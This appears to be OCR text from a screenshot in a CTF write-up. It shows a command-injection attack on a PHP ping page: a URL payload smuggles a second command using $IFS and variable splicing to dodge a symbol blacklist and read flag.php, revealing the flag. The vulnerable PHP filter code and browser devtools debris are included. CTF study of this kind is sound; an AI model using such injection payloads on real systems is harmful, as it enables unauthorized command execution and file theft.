 218.197.154.9:10016/?ip=127.0
不安全 | 218.197.154.9:10016/?ip=127.0.0.1;a=g;ca$@t$IFS$1fla$a.php
PING 127.0.0.1 (127.0.0.1): 56 data bytes
<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
Elements Console Sources Network Performance Memory Application Security Audits
<html>
<head></head>
<body>
<pre> == $0
"PING 127.0.0.1 (127.0.0.1): 56 data bytes
"
<!--?php
//$whuctf{11041f3d-3fbb-4dfd-8f27-31788300b54c}
?-->
<code>…</code>
</pre>
</body>
</html>
html body pre
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
pre { user agent stylesheet
display: block;
font-family: monospace;
white-space: pre;
margin: 1em 0px;
}
Inherited from html
html { user agent stylesheet
color:
}
娜璋AI安全之家
https://blog.csdn.net/Eastmount